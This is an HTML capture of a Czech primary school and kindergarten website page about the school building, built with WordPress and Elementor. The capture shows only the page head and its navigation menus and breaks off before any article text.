

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zsbranky.cz/budova-zs-a-ms/
body_size: 10815
content:
<!doctype html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Budova ZŠ a MŠ &#8211; Základní škola Branky</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS zdroj" href="https://zsbranky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS komentářů" href="https://zsbranky.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS komentářů pro Budova ZŠ a MŠ" href="https://zsbranky.cz/budova-zs-a-ms/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zsbranky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zsbranky.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-7.css?ver=1613033429' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/global.css?ver=1613033430' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-96-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-96.css?ver=1736773072' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-190-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-190.css?ver=1681774808' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-122-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-122.css?ver=1613035976' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zsbranky.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://zsbranky.cz/wp-json/wp/v2/posts/578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zsbranky.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zsbranky.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://zsbranky.cz/budova-zs-a-ms/" />
<link rel='shortlink' href='https://zsbranky.cz/?p=578' />
<link rel="alternate" type="application/json+oembed" href="https://zsbranky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsbranky.cz%2Fbudova-zs-a-ms%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zsbranky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsbranky.cz%2Fbudova-zs-a-ms%2F&#038;format=xml" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-180x180.png" />
<meta name="msapplication-TileImage" content="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1 {
text-align: center;
}		</style>
		</head>
<body class="post-template-default single single-post postid-578 single-format-standard wp-custom-logo elementor-default elementor-kit-7 elementor-page-122">

		<div data-elementor-type="header" data-elementor-id="96" class="elementor elementor-96 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4380bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4380bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bba57c" data-id="8bba57c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31d5d07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="31d5d07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade"><ul id="menu-1-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
